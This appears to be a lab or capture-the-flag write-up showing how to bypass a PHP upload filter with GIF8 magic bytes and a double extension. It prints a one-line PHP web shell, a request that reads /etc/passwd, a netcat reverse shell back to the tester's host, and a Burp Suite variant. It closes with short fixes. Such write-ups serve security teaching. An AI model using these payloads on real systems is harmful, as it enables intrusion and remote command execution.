
In this other block of code within lib.php, we found our function “check_file_type”, this function is dependent on “file_mime_type” to return either true or false.
It seems this one piece of code opens the file raw data and checks the content for its type.
Changing file type
So, now we will change the file content to show our script which is ASCII to show as .gif
For this first we need to look at the list of magic bytes, you can search on the internet.
https://en.wikipedia.org/wiki/List_of_file_signatures
In the contents of the site above we see the codes that represent each format.

GIF8 is used for .gif file so we append that to the beginning of the file
- GIF8; <?php echo shell_exec($_GET[‘cmd’]); ?>
- file shell.php
Now we can try to upload the file.
This time we still got blocked and the error message, another mechanism should be verifying the file extension. The error message displayed this time varies a little bit. There is no ending “.”
I found the second verification mechanism within upload.php, if this fails we get “Invalid image file”. There we have the allowed formats jpg, png, gif, jpeg
Now we are changing the file name, and try to upload again:
- mv shell.php shell.php.gif

We got to upload the file successfully
So far we have bypassed the metadata check mechanism and the file name format verification. Now, you need to locate where the server stores the file and execute

In this case this has been saved in /uploads/10_10_14_36.php.gif
Exploiting the system
As our script needs a GET request we use the URL to enter system commands
- http://10.10.10.146/uploads/10_10_14_36.php.gif?cmd=cat /etc/passwd

We now know that the script works now a reverse Shell can be executed

1. Start a listener in Kali/Parrot OS

2. in the browser enter a netcat command
- http://10.10.10.146/uploads/10_10_14_36.php.gif?cmd=nc -e /bin/bash 10.10.14.36 4444

The IP & Port values vary depending on your system IP and Port in use.
Doing this with Burp Suite. Bonus

1. upload the shell.php file we created as it was originally
- file shell.php
- cat shell.php
2. Upload the file and capture the request and response using BurpSuite
The Request uses POST we see it in the screenshot, also, there is the filename and its contents. 

We will modify the value of the variable “filename” and the contents of the file, our mission is the following:
- name the file from shell.php to shell.php.gif
- to insert our magic byte “GIF8” to make it look as a .gif file

The response is the following “file uploaded, refresh gallery”. We didn’t change the file itself it is still being shell.php in our PC, we changed it on the go. We complained with the file being .gif and the file contents were sent as gif (GIF8)

Solution
1. There is no authentication or authorization check to make sure that the user has signed in (authentication) and has access to perform a file upload (authorization).
2. When receiving an upload, you can avoid attackers uploading executable PHP or other code by examining your uploads for content. For example, if you are accepting image uploads, call the PHP getimagesize() function on the uploaded file to determine if it is a valid image.